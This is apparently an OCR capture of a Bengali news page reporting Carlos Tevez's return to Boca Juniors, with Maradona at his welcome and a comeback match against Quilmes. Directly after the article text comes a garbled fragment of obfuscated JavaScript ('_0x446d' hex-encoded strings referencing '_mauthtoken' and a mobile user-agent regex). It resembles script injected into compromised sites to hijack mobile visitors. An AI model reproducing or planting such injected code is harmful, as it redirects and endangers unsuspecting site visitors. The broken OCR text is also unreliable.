
এজন্য আমি কৃতজ্ঞ।’
তেভেসের বরণ অনুষ্ঠানে উপস্থিত ছিলেন
ক্লাবের সাবেক গ্রেট ম্যারাডোনা। আগামী
সপ্তাহে বোকার হয়ে মাঠে নামবেন তেভেস।
নিজের প্রত্যাবর্তন ম্যাচে ক্লাবের হয়ে তিনি
খেলবেন কুইলমেসের বিপক্ষে।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||